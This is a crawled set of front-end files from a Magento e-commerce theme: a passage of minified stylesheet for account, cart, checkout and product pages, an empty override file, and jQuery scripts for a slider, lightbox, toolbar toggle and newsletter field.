0;border-top:2px solid #202020;background:#f8f8f8}ul.dashboard-links li.current{background:#0CF}ul.dashboard-links li a{display:block;padding:5px 10px;color:#202020;font-size:13px;text-decoration:none}ul.dashboard-links li a:hover{color:#0AD;background:#f0f0f0}.dashboard{margin-bottom:20px;font-size:13px;line-height:20px}.dashboard div.grid{padding:20px 0;border-top:1px solid #f0f0f0}.dashboard h2{margin-bottom:24px}.dashboard h3{margin-bottom:0}.dashboard h4{margin-bottom:0;font-size:13px;font-weight:bold;font-style:normal;line-height:20px}.dashboard p{margin-bottom:0;line-height:20px}#dashboard-top-bar .limiter{float:right;margin:8px 10px}#dashboard-bottom-bar{margin-bottom:30px}#dashboard-bottom-bar .pager .limiter,#dashboard-top-bar .pager p.amount,#dashboard-top-bar .pager ol.pages{display:none}#dashboard-account-info dl dt{float:left;clear:left;width:90px;font-weight:bold}#dashboard-account-info dl dd{float:left}#dashboard-newsletter p{margin-bottom:0}#dashboard-order-history table,#dashboard-order-history table thead tr th{font-size:13px;line-height:20px}#dashboard-order-history table tbody tr,#dashboard-order-history table thead tr{border-bottom:0}#dashboard-order-history table tbody tr td,#dashboard-order-history table thead tr th{padding-top:0;padding-bottom:0}#dashboard-order-history table tbody tr td:first-child,#dashboard-order-history table thead tr th:first-child{padding-left:0}#dashboard-order-history table tbody tr td:last-child,#dashboard-order-history table thead tr th:last-child{padding-right:0}#my-recent-reviews li{overflow:hidden}#my-recent-reviews a{float:left}#my-recent-reviews .ratings{float:left;margin:1px 10px 0 0}#my-recent-tags ul{margin-left:10px}#my-recent-tags ul a{color:#202020}#my-recent-tags ul a:hover{color:#0AD}#edit-account-info-form{margin-bottom:30px}#order-history-table tbody td{font-size:13px;line-height:28px}#order-history-table tbody td:first-child{padding-left:10px}#order-history-table tbody td:last-child{padding-right:10px}.order-view-actions{position:absolute;right:0;top:46px}#order-view-details{margin-top:15px}#order-view-details p{font-size:13px;line-height:20px}#order-view-details p.address-entry{margin-bottom:22px}#order-view-details .order-payment-specifics{font-size:13px;line-height:20px}#order-view-table{margin-bottom:30px}#order-view-table tfoot tr:first-child th,#order-view-table tfoot tr:first-child td,#order-view-table tfoot tr:last-child th,#order-view-table tfoot tr:last-child td{padding-top:10px}#order-view-table tfoot tr:last-child th,#order-view-table tfoot tr:last-child td{padding-bottom:10px}#order-view-table tfoot tr th,#order-view-table tfoot tr td{padding:0 10px;text-align:right}.gift-message-history{margin-bottom:30px}.order-about{margin-bottom:20px;font-size:13px;line-height:22px}.order-about dt{font-weight:bold}.order-about dd{padding-bottom:10px}#register-form{margin-bottom:30px}#account-login{margin-bottom:30px}#logged-out a.faux-button{margin-bottom:30px}#my-reviews-table a.product-name{line-height:28px}#my-reviews-table .date{line-height:28px}#my-reviews-table .rating-box{margin-top:4px}#my-tags-table a.product-name{font-size:20px;line-height:24px}.my-tags-actions{margin-bottom:30px}#wishlist-view-form{margin-bottom:30px}#wishlist-table tbody h2{margin-bottom:6px}#wishlist-table tbody div.date-added{color:#909090;font-size:13px;line-height:20px}#wishlist-table tbody textarea{width:225px}#wishlist-table tbody .btn-remove{margin-top:22px}#wishlist-table tbody .truncated{display:none}#wishlist-table tbody .wishlist-qty{margin-bottom:10px}.cart-no-items{margin-bottom:30px}#cart-update-form{margin-bottom:30px}#cart-table tbody td:last-child{padding-right:10px}#cart-table tfoot td{text-align:left}#cart-table a.product-image{float:left}#cart-table a.btn-remove{margin-top:22px}#cart-table .cart-price-wrapper{padding-top:3px}#cart-table .product-details{float:left;width:320px;margin:5px 0 0 10px}#cart-table .product-details p.item-msg{max-width:325px;margin-bottom:0;font-size:13px;line-height:20px}#cart-table .product-details .error{color:#F00}#cart-table .product-details .product-name{padding-top:3px}#shopping-cart-totals-table{width:100%;margin-bottom:30px}#shopping-cart-totals-table tbody tr{border-bottom:1px solid #f0f0f0;font-size:13px;line-height:20px}#shopping-cart-totals-table tbody tr:last-child{border-bottom:0}#shopping-cart-totals-table tfoot tr{border-top:1px solid #d8d8d8;background:#f8f8f8}#shopping-cart-totals-table tfoot td{text-transform:uppercase}#shopping-cart-totals-table tfoot td:first-child{text-align:left}#shopping-cart-totals-table tbody th,#shopping-cart-totals-table tbody td,#shopping-cart-totals-table tfoot th,#shopping-cart-totals-table tfoot td{padding:10px;font-size:13px;line-height:20px}#shopping-cart-totals-table td,#shopping-cart-totals-table th{text-align:right}#shopping-cart-totals-table tbody td:first-child,#shopping-cart-totals-table tbody th:first-child{text-align:left;font-weight:normal}#cart-checkout-methods button{width:100%;margin-bottom:30px}#cart-checkout-methods p{margin-bottom:10px;font-size:13px;line-height:20px}#coupon-form{margin:5px 10px 30px}#coupon-form button{margin-left:50px}#coupon-form li{border-top:0}#coupon-form li input{width:130px}#coupon-form li label{width:40px}#coupon-form li .validation-advice{margin-left:50px}#coupon-form ul.struts{margin-bottom:10px}#cart-shipping #co-shipping-method-form{margin-top:15px}#shipping-zip-form{margin:15px 0 0 10px}#shipping-zip-form #postcode{width:70px}#cross-sell{overflow:hidden;margin-top:30px}#cross-sell li{float:left;max-width:210px;padding:0 0 30px 30px}#cross-sell li:first-child{padding-left:0}#cross-sell li a.product-image{display:block;margin-bottom:10px}#cross-sell li a.product-image img{width:200px;height:200px}#cross-sell li a.product-name{float:left;width:150px}#cross-sell li .price-box{float:right;width:50px;text-align:right}#cross-sell li a.faux-button{margin-top:10px}#cross-sell .price-box .minimal-price,#cross-sell .price-box .old-price{display:none}.category-description{margin-bottom:30px;font-size:20px;line-height:24px}.category-image{overflow:hidden;max-width:100%;margin:30px 0}.category-image img{float:left}#filter .active{margin:15px 10px 0}#filter .active a{color:#202020;font-size:13px;line-height:20px;text-decoration:none}#filter .active a:hover{color:#0AD}#filter .active h3{margin-bottom:5px;font-size:13px;font-weight:bold;line-height:22px;text-transform:uppercase}#filter .active ol{margin-left:10px;padding-bottom:5px}#filter .active ol li a{display:inline-block;padding-left:20px;background:url(../img/icon/delete-small.png) 0 2px no-repeat}#filter .active ol li a:hover{background-position:0 -48px}#filter .active ol li a:active{background-position:0 -98px}#filter .active a.show-all{margin-left:10px}#filter dl.inactive{margin:15px 10px 0}#filter dl.inactive dt{font-size:13px;font-weight:bold;text-transform:uppercase}#filter dl.inactive dd{margin-bottom:15px}#filter dl.inactive dd ol{list-style:none;margin:0 0 15px 10px}#filter dl.inactive dd ol li a{color:#202020;display:block;text-decoration:none}#filter dl.inactive dd ol li a:hover{color:#0AD;text-decoration:none}#filter dl.inactive dd ol li a .count{float:right;padding-left:10px;color:#909090}#filter dl.inactive dd ol li a:hover .count{color:#202020}#options-bar .pager,.pager-bar .limiter,.pager-bar .view-mode,.pager-bar .sort-by{display:none}.catalog-bar{position:relative;margin-bottom:30px;border-top:2px solid #202020;background:#f8f8f8}#options-button{display:none}.js #options-button{position:absolute;top:0;right:0;display:inline-block;height:24px;padding:8px;color:#202020;font-size:13px;line-height:24px;text-decoration:none}.js #options-button:hover{color:#0AD;background-color:#f0f0f0;text-decoration:none;cursor:pointer}#options-button .icon{display:inline-block;width:24px;height:24px;margin-left:5px;background:url(../img/icon/sprite.png) -30px 0 no-repeat;text-indent:-9999px}#options-button:hover .icon{background-position:-30px -30px}#options-button:active .icon{background-position:-30px -60px}#options-button.open .icon{background-position:-300px 0}#options-button.open:hover .icon{background-position:-300px -30px}#options-button.open:active .icon{background-position:-300px -60px}#options-bar{height:40px;border-top:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8;background:#FFF;line-height:24px}#options-bar h2{float:left;margin:10px 10px 0;font-size:13px;font-weight:bold;line-height:24px;text-transform:uppercase}.js #options-bar{display:none}#options-bar a.reverse{display:inline-block;width:24px;height:24px;margin-left:5px;background:url(../img/icon/sprite.png) -120px 0 no-repeat;text-indent:-9999px}#options-bar a.reverse:hover{background-position:-120px -30px}#options-bar a.reverse:active{background-position:-120px -60px}#options-bar label{font-size:13px}#options-bar .limiter,#options-bar .view-mode,#options-bar .sort-by{float:right;margin:8px 8px 8px 16px}.pager-bar{height:40px;margin-bottom:30px;border-top:2px solid #202020;background:#f8f8f8}#product-header{margin-top:30px}.catalog-product-view ul.messages{margin-top:30px}#product-media{display:block;padding-bottom:40px}#product-media a.primary{display:block}#product-media a.primary img{display:block;width:360px;height:360px}#product-media ul.more-views{overflow:hidden}#product-media ul.more-views li{float:left;margin:15px 15px 0 0}#product-media ul.more-views li:nth-child(5n){margin-right:0}#product-media ul.more-views li a.small{display:block}#product-media ul.more-views li a.small img{width:52px}#product-info h1{margin:0 0 15px;font-size:30px;line-height:36px}#product_addtocart_form{margin-bottom:30px;padding-top:15px;border-top:1px solid #f0f0f0}#product_addtocart_form .options{margin-bottom:15px;border-bottom:1px solid #f0f0f0}#product_addtocart_form .options .product-qty{overflow:hidden;margin-bottom:15px}#product_addtocart_form .options .product-qty input{float:left}#product_addtocart_form .options .product-qty label{float:left;clear:left;width:85px;padding:5px 5px 0 0}.configurable-options{overflow:hidden;margin-bottom:5px}.configurable-options dt{float:left;clear:left;width:85px;padding-right:5px}.configurable-options dd{float:left;margin-bottom:10px}.configurable-options dd select{max-width:260px}.bundle-options dt,.bundle-options dd{float:none;display:block}.bundle-options dt{padding-top:15px;border-top:1px solid #f0f0f0}.bundle-options dd{position:relative;padding-bottom:15px}.bundle-options select{max-width:270px}.bundle-options select.multiselect{width:370px;max-width:370px;padding:1px;font-size:13px}.bundle-options .options-list li{overflow:hidden}.bundle-options .options-list li input{float:left;margin-top:3px}.bundle-options .options-list li .label{float:left;max-width:260px;margin-left:10px}.bundle-options .options-list li input[type=checkbox]+.label{max-width:340px}.bundle-options .qty-holder{position:absolute;right:0;top:-26px}.bundle-options .qty-holder abbr{color:inherit}.price-box-bundle{margin-bottom:5px}.price-box-bundle p{font-size:13px;line-height:20px}.price-as-configured .price-label{display:none}.price-as-configured .price{color:#202020;font-size:20px;line-height:24px}#product_addtocart_form .decision{overflow:hidden;margin-bottom:30px}#product_addtocart_form .decision button{margin-top:15px}#product_addtocart_form .decision .in-stock{display:none}#product_addtocart_form .decision .out-of-stock{color:#F00;font-size:13px;line-height:18px}#product_addtocart_form .decision .price-box .regular-price,#product_addtocart_form .decision .price-box .special-price{color:#202020;font-size:20px;line-height:24px}#grouped-product-table{font-size:13px;line-height:20px}#grouped-product-table thead th{font-weight:bold}#grouped-product-table tbody input{width:35px}#grouped-product-table tbody td{padding-top:5px}#grouped-product-table thead th,#grouped-product-table tbody td{padding-left:20px}#grouped-product-table thead th:first-child,#grouped-product-table tbody td:first-child{padding-left:0}#grouped-product-table .old-price,#grouped-product-table .tier-pricing-info{display:none}.tier-pricing-info{margin-bottom:15px}.tier-prices li{font-size:13px;line-height:20px}.tier-prices li strong{padding-right:5px}.product-actions{margin-bottom:15px;padding:10px 5px 10px 10px;background:#f8f8f8}.product-actions li{font-size:13px;line-height:20px}.product-actions li a{display:block;padding-left:18px;background:url(../img/icon/product-actions.png) 0 1px no-repeat}.product-actions li a:hover{background-position:0 -18px}.product-actions li a:active{background-position:0 -38px}.social-share{margin-bottom:30px}.long-description{margin:15px 10px 0}.long-description ul{list-style:disc outside;margin-left:2em}#attributes-table{margin:15px 10px 0}#attributes-table th{padding-right:20px;font-size:13px;font-weight:bold;text-transform:uppercase}#tags #add-tag-form{margin-top:15px;padding-left:10px}#tags p.hint{margin:10px 0 0 10px;color:#909090;font-size:13px;line-height:20px}#tags ul.product-tags{margin-top:15px;padding-right:10px}#tags ul.product-tags li a{display:block;text-decoration:none}#tags ul.product-tags li a .count{float:right;display:block;padding-left:10px;color:#909090}#tags ul.product-tags li a:hover .count{color:#202020}#upsell{margin-bottom:0}#upsell h2{margin-bottom:30px}#related ol{margin:5px 0 10px}#related ol li{overflow:hidden;padding:10px 0;border-bottom:1px solid #f0f0f0}#related ol li input{float:left;margin-top:22px}#related ol li .product{float:right;overflow:hidden;width:343px}#related ol li .product a.product-image{float:left}#related ol li .product .product-details{float:left;width:273px;margin-left:10px}#related p.instruct{margin-bottom:10px;color:#909090;font-size:13px;line-height:20px}#related .price-box .price-to,#related .price-box .regular-price+.minimal-price,#related .price-box .special-price+.minimal-price,#related .price-box .old-price{display:none}.catalog-product-view ul.breadcrumbs{display:none}#popular-searches p{padding:12px 10px 0;font-size:13px;line-height:20px}.multiship-progress{overflow:hidden;width:930px;margin-top:30px;border-top:2px solid #202020;background:#f8f8f8}.multiship-progress li{float:left;width:185px;padding:5px 0;border-left:1px solid #d8d8d8;font-size:13px;text-align:center}.multiship-progress li:first-child{border-left:0}.multiship-progress li.active{background-color:#f0f0f0}.multiship-actions{overflow:hidden;margin-bottom:30px;padding-top:30px;border-top:1px solid #f0f0f0}.multiship-actions a{float:left}.multiship-actions button{float:right;height:48px;width:150px;font-size:20px}.multiship-actions .multiship-ajax-loading{float:right;clear:both;display:inline-block;margin-top:15px;margin-left:10px;padding:3px 0 3px 26px;background:url(../img/icon/ajax-loader.gif) 0 3px no-repeat;font-size:13px;line-height:20px}#multiship-addresses-form #add-address{float:right}#multiship-addresses-table select{width:450px;max-width:450px}.multiship-address-group h3{margin:15px 0 10px}.multiship-address-group table{font-size:13px;line-height:20px}.multiship-address-group table th{padding-right:20px}.multiship-address-group .address-entry{font-size:13px;line-height:20px}.multiship-address-group .gift-messages-form .inner-box{padding-top:15px;border-top:1px solid #f0f0f0}#multishipping-billing-form #payment-tooltip{margin-bottom:0;padding-bottom:0;padding-left:10px;border-bottom:0}#multishipping-billing-form dl.billing-methods{margin:0 10px}#multishipping-billing-form input.cvv{width:35px}#multishipping-billing-form .billing-address{padding:15px 10px 0;font-size:13px;line-height:20px}#multishipping-billing-form .payment-icons{padding:15px 10px}ul.multiship-change-billing-address li{padding:15px 0;border-top:1px solid #f0f0f0}ul.multiship-change-billing-address p.is-default{margin-bottom:0;color:#909090;font-size:13px;line-height:20px}#multiship-review-form .grand-total{float:right;margin-right:20px;font-size:20px;line-height:52px}#multiship-review-form .grand-total .price{padding-left:10px}#multiship-review-form h3 a,#multiship-review-form h4 a{padding-left:10px;font-size:13px;font-weight:normal;text-transform:capitalize}#multiship-review-form table,#multiship-review-form .address-entry,#multiship-review-form .payment-method,#multiship-review-form .shipping-method{margin-bottom:0;font-size:13px;line-height:20px}#multiship-review-billing-info h3{margin:15px 0 10px}#multiship-review-shipping-list li{margin-top:15px;padding-top:15px;border-top:1px solid #f0f0f0}#multiship-review-shipping-list li:first-child{margin-top:0;border-top:0}#multiship-review-shipping-list li h3{margin-bottom:24px;margin-left:10px;font-size:20px;font-weight:normal;line-height:24px;text-transform:none}#multiship-review-shipping-list li h4{margin-bottom:10px;font-size:13px;font-weight:bold;font-style:normal;line-height:20px;text-transform:uppercase}.multiship-review-table tbody td{padding:5px 0}.multiship-review-table tfoot strong{font-weight:normal}.multiship-review-table tfoot tr:last-child strong{font-weight:bold}.multiship-review-table tfoot tr:last-child td{padding-top:5px}.multiship-review-table tfoot tr:first-child td{padding-top:5px}.multiship-review-table thead tr th{padding-left:20px}.multiship-review-table thead tr:last-child th{padding-bottom:5px}.multiship-review-table thead tr th:first-child{padding-left:0}.multiship-review-table tbody tr:first-child,.multiship-review-table tfoot tr:first-child{border-top:1px solid #f0f0f0}.multiship-review-table tfoot td,.multiship-review-table tfoot th{text-align:right}.checkout-multishipping-success a.faux-button{margin-bottom:30px}#opc-steps{list-style:none;margin-bottom:30px}#opc-steps li .step-title h2{margin-bottom:0;padding:10px;border-top:1px solid #d8d8d8;background:#f8f8f8;text-transform:capitalize}#opc-steps li .step-content{padding:20px 10px}#opc-steps li:first-child .step-title h2{border-top:2px solid #202020}#opc-steps li:last-child .step-content{padding-bottom:0;border-bottom:0}#opc-steps select{max-width:600px}.opc-ajax-loading{display:inline-block;margin-left:10px;padding:3px 0 3px 26px;background:url(../img/icon/ajax-loader.gif) 0 3px no-repeat;font-size:13px;line-height:20px}.opc-progress-list{padding:15px 10px 0;font-size:13px;line-height:20px}.opc-progress-list>dt{margin-bottom:5px;font-weight:bold;text-transform:uppercase}.opc-progress-list>dt:last-child{margin-bottom:15px}.opc-progress-list>dd{margin:0 0 15px 10px}.opc-progress-list dd p{margin-bottom:5px;line-height:18px}.opc-progress-list dd h4{margin-bottom:10px}.opc-progress-list dd .payment-method-details dd{padding-bottom:10px}.opc-progress-list .price{color:#909090}.opc-progress-list table{font-size:13px;line-height:18px}.opc-progress-list table th{padding-right:5px}.opc-progress-list dt.complete a,.opc-progress-list dt.incomplete span{float:right;margin-left:10px;font-weight:normal;text-transform:capitalize}#opc-shipping_method .gift-messages-add{margin-bottom:15px}#opc-shipping_method .gift-messages{margin:0}#opc-shipping_method .gift-messages-form .inner-box{padding-top:15px;border-top:1px solid #f0f0f0}#co-payment-form input.cvv{width:35px}#checkout-review-table{margin-bottom:15px}#checkout-review-table tfoot td,#checkout-review-table tfoot th{font-weight:normal}#checkout-review-table tfoot tr:first-child th,#checkout-review-table tfoot tr:first-child td,#checkout-review-table tfoot tr:last-child th,#checkout-review-table tfoot tr:last-child td{padding-top:15px}#checkout-review-table tfoot tr th,#checkout-review-table tfoot tr td{padding:0 10px;text-align:right}#review-buttons-container{overflow:hidden}#review-buttons-container button{float:right;width:150px}#review-buttons-container .opc-ajax-loading{float:right;clear:both;margin-top:15px}.paypal-express-review .shipping-address,.paypal-express-review .shipping-method,.paypal-express-review .billing-address,.paypal-express-review .billing-method,.paypal-express-review .cart-items{margin:15px 10px 0}.paypal-express-review #order_review_form{margin-bottom:30px}#contact-form{margin-bottom:30px}#contact-form textarea{width:384px}#forgot-password-form{margin-bottom:30px}#reset-password-form{margin-bottom:30px}body.page-popup{background:#FFF}body.page-popup .popup-container{margin:0 40px 20px}table.shipping-tracking-table{margin-bottom:30px;border:1px solid #f0f0f0;font-size:13px}table.shipping-tracking-table td{padding:10px}table.shipping-tracking-table th{padding:10px;font-weight:bold}body.page-print{width:6.5in;margin:20px;background:#FFF}body.page-print #print-header-table{width:100%;padding-bottom:40px;border-bottom:1px solid #f0f0f0}body.page-print #print-header-table h1{margin-bottom:0}body.sales-order-print h1{margin:0 0 24px;font-size:20px;line-height:24px}body.sales-order-print table{margin-bottom:30px}#customer-reviews ol.reviews{margin-bottom:30px}#customer-reviews .no-reviews{margin-top:15px;padding:0 10px}#review-form p.reviewing{overflow:hidden;margin:15px 0;font-size:13px;line-height:20px}#review-form p.reviewing .label{float:left;width:130px;padding-left:10px}#review-form p.reviewing strong{float:left;width:300px;padding-right:10px}#review-form ul.struts li{padding-right:10px;padding-left:10px}#review-form textarea{width:284px}#review-form button{margin-left:140px}#product_sendtofriend_form .additional-row .remove-recipient{float:left;margin:28px 0 0 10px}#product_sendtofriend_form .buttons-set{margin-bottom:30px}#popular-tags a.all-tags{margin:0 10px;font-size:13px;line-height:20px}.tag-list-index ul.tags-list{margin-bottom:30px}#about-content{margin-bottom:30px}#enable-cookies p:last-child{margin-bottom:30px}#spotlight-slider{position:relative;overflow:hidden;clear:both;width:930px;margin:30px auto}#spotlight-slider div.slider-box{position:relative;float:left;overflow:hidden;width:705px;height:345px}#spotlight-slider div.slider-box div.slides{position:absolute;left:0;top:0}#spotlight-slider div.slider-box ul.slides{list-style:none;position:absolute;left:0;top:0;margin:0;padding:0}#spotlight-slider .slides .slide{position:absolute;top:0;display:none;width:705px;margin:0;padding:0}#spotlight-slider ul.slider-pager{list-style:none;float:right;overflow:hidden;width:210px}#spotlight-slider ul.slider-pager li{position:relative;margin-top:15px}#spotlight-slider ul.slider-pager li:first-child{margin-top:0}#spotlight-slider ul.slider-pager li a{display:block;width:210px;height:105px}#spotlight-slider ul.slider-pager li .frame{position:absolute;left:0;top:0;z-index:1;display:none;width:200px;height:95px;border:5px solid #f8f8f8;border-color:rgba(0,0,0,0.15)}#spotlight-slider ul.slider-pager li.active .frame{display:block}#spotlight-slider ul.slider-pager li:hover .frame{display:block;border-color:#0CF;cursor:pointer}.half-slider{position:relative;overflow:hidden;clear:both;width:450px;margin:0 0 30px}.half-slider div.slider-box{position:relative;overflow:hidden;width:450px;min-height:265px;margin:0 auto}.half-slider div.slides{position:absolute;left:0;top:0}.half-slider ul.slides{list-style:none;position:absolute;left:0;top:0;margin:0;padding:0}.half-slider .slides .slide{position:absolute;top:0;display:none;width:450px;margin:0;padding:0}.half-slider h2{float:left}.half-slider .slider-controls{float:left;overflow:hidden;margin-left:15px}.half-slider a.next,.half-slider a.previous{float:left;display:block;width:24px;height:24px;margin-right:5px;background:url(../img/icon/sprite.png) 0 0 no-repeat;text-indent:-9999px}.half-slider a.next{background-position:-240px 0}.half-slider a.next:hover{background-position:-240px -30px}.half-slider a.next:active{background-position:-240px -60px}.half-slider a.previous{background-position:-210px 0}.half-slider a.previous:hover{background-position:-210px -30px}.half-slider a.previous:active{background-position:-210px -60px}#promo-three{margin-bottom:30px}#promo-three img{display:block}#page-not-found{padding-bottom:30px}


--- FILE ---
content_type: text/css
request_url: https://www.southpeony.com/skin/frontend/gravdept/acumen/css/override.css
body_size: 60
content:
/**
 * Acumen for Magento
 * http://gravitydept.com/to/acumen-magento
 *
 * @author     Brendan Falkowski
 * @package    gravdept_acumen
 * @copyright  Copyright 2010 Brendan Falkowski (http://brendanfalkowski.com)
 * @license    All rights reserved.
 * @version    1.1.0
 */

/*--------------------------------------------------------------------------------------------------*/
/*  CUSTOM OVERRIDES FOR BASE.CSS
/*--------------------------------------------------------------------------------------------------*/

/* your code here */

--- FILE ---
content_type: text/javascript
request_url: https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery.run.js
body_size: 775
content:
/**
 * Acumen for Magento
 * http://gravitydept.com/to/acumen-magento
 *
 * @author     Brendan Falkowski
 * @package    gravdept_acumen
 * @copyright  Copyright 2011 Gravity Department http://gravitydept.com
 * @license    All rights reserved.
 * @version    1.2.9
 */


/* avoid PrototypeJS conflicts, assign jQuery to $jQ instead of $ */
var $jQ = jQuery.noConflict();

/* using $jQ(document).ready() because Magento executes Prototype inline and freaks out if jQuery executes beforehand */
/* using function($) to maintain normal jQuery syntax inside */
$jQ(document).ready(function($){

	// ------------------------------------------------------------------------------
	// Progressive enhancement hook
	// ------------------------------------------------------------------------------
		
		$('body').addClass('js');


	// ------------------------------------------------------------------------------
	// ColorBox		
	// ------------------------------------------------------------------------------
		
		if ($().colorbox) {
		
			$("a.zoom").colorbox({
			    'initialWidth': '200px',
			    'initialHeight': '200px',
			    'opacity': 0.75,
				'speed': 350
			});
			
		}

		
	// ------------------------------------------------------------------------------
	// LoopedSlider
	// ------------------------------------------------------------------------------
	
		if ($().loopedSlider) {
		
			$('#spotlight-slider').loopedSlider({
				container: '.slider-box',
				slides: '.slides',
				pagination: '.slider-pager',
				containerClick: false,
				autoStart: 4000,
				restart: 6000,
				slidespeed: 400,
				fadespeed: 200,
				autoHeight: false,
				addPagination: false
			});
			
			$('#new-slider, #featured-slider').loopedSlider({
				container: '.slider-box',
				slides: '.slides',
				pagination: '.slider-pager',
				containerClick: false,
				autoStart: 0,
				restart: 0,
				slidespeed: 600,
				fadespeed: 300,
				autoHeight: 100,
				addPagination: false
			});
		
		}
	
	
	// ------------------------------------------------------------------------------
	// Catalog toolbar UI
	// ------------------------------------------------------------------------------

		if ($('#options-button').length) {
			
			$('#options-button').click(function(){
				var button = $(this);
				var toolbar = $('#options-bar');
				
				if (button.hasClass('open')) {
					$(this)
						.removeClass('open')
						.find('.label').html('Show Options');
					toolbar.slideUp();
				} else {
					$(this)
						.addClass('open')
						.find('.label').html('Hide Options');
					toolbar.slideDown();
				}
			});
			
		}
	
	
	// ------------------------------------------------------------------------------
	// Newsletter form pre-fill
	// ------------------------------------------------------------------------------

		var newsletterInput = $('#newsletter-email');
		var newsletterDefault = newsletterInput.val();
		
		//  empty on focus if default
		newsletterInput.focus(function() {
			if ( $(this).val()==newsletterDefault ) {
				$(this).val('');
			}
		});
		
		//  restore default on lose focus
		newsletterInput.blur(function() {
			if ( $(this).val()=='' ) {
				$(this).val(newsletterDefault);
			}
		});
		
});


--- FILE ---
content_type: text/javascript
request_url: https://www.southpeony.com/skin/frontend/gravdept/acumen/js/jquery.loopedslider-0.5.6.min.js
body_size: 1297
content:
/*
 * 	loopedSlider 0.5.6 - jQuery plugin
 *	written by Nathan Searles	
 *	http://nathansearles.com/loopedslider/
 *
 *	Copyright (c) 2009 Nathan Searles (http://nathansearles.com/)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *	Works with jQuery version 1.3+
 *
 */
if(typeof jQuery!='undefined'){jQuery(function($){$.fn.extend({loopedSlider:function(options){var settings=$.extend({},$.fn.loopedSlider.defaults,options);return this.each(function(){if($.fn.jquery<'1.3.2'){return}var $t=$(this);var o=$.metadata?$.extend({},settings,$t.metadata()):settings;var distance=0;var times=1;var slides=$(o.slides,$t).children().size();var width=$(o.slides,$t).children().outerWidth();var position=0;var active=false;var number=0;var interval=0;var restart=0;var pagination=$("."+o.pagination+" li a",$t);if(o.addPagination&&!$(pagination).length){var buttons=slides;$($t).append("<ul class="+o.pagination+">");$(o.slides,$t).children().each(function(){if(number<buttons){$("."+o.pagination,$t).append("<li><a rel="+(number+1)+" href=\"#\" >"+(number+1)+"</a></li>");number=number+1}else{number=0;return false}$("."+o.pagination+" li a:eq(0)",$t).parent().addClass("active")});pagination=$("."+o.pagination+" li a",$t)}else{$(pagination,$t).each(function(){number=number+1;$(this).attr("rel",number);$(pagination.eq(0),$t).parent().addClass("active")})}if(slides===1){$(o.slides,$t).children().css({position:"absolute",left:position,display:"block"});return}$(o.slides,$t).css({width:(slides*width)});$(o.slides,$t).children().each(function(){$(this).css({position:"absolute",left:position,display:"block"});position=position+width});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});if(slides>3){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(o.autoHeight){autoHeight(times)}$(".next",$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});$(".previous",$t).click(function(){if(active===false){animate("prev",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.containerClick){$(o.container,$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false})}$(pagination,$t).click(function(){if($(this).parent().hasClass("active")){return false}else{times=$(this).attr("rel");$(pagination,$t).parent().siblings().removeClass("active");$(this).parent().addClass("active");animate("fade",times);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.autoStart){sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart);function autoStart(){if(o.restart){clearInterval(sliderIntervalID,interval);clearTimeout(restart);restart=setTimeout(function(){interval=setInterval(function(){animate("next",true)},o.autoStart)},o.restart)}else{sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart)}}}function current(times){if(times===slides+1){times=1}if(times===0){times=slides}$(pagination,$t).parent().siblings().removeClass("active");$(pagination+"[rel='"+(times)+"']",$t).parent().addClass("active")};function autoHeight(times){if(times===slides+1){times=1}if(times===0){times=slides}var getHeight=$(o.slides,$t).children(":eq("+(times-1)+")",$t).outerHeight();$(o.container,$t).animate({height:getHeight},o.autoHeight)};function animate(dir,clicked){active=true;switch(dir){case"next":times=times+1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===3){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:width})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===slides+1){times=1;$(o.slides,$t).css({left:0},function(){$(o.slides,$t).animate({left:distance})});$(o.slides,$t).children(":eq(0)").css({left:0});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(times===slides)$(o.slides,$t).children(":eq(0)").css({left:(slides*width)});if(times===slides-1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:(slides*width-width)});active=false});break;case"prev":times=times-1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===0){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(-width)})}if(times===1){$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===0){times=slides;$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(slides*width-width)});$(o.slides,$t).css({left:-(slides*width-width)});$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2)$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0});if(times===1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});active=false});break;case"fade":times=[times]*1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}$(o.slides,$t).children().fadeOut(o.fadespeed,function(){$(o.slides,$t).css({left:distance});$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:slides*width-width});$(o.slides,$t).children(":eq(0)").css({left:0});if(times===slides){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===1){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}$(o.slides,$t).children().fadeIn(o.fadespeed);active=false});break;default:break}}})}});$.fn.loopedSlider.defaults={container:".container",slides:".slides",pagination:"pagination",containerClick:true,autoStart:0,restart:0,slidespeed:300,fadespeed:200,autoHeight:0,addPagination:false}})}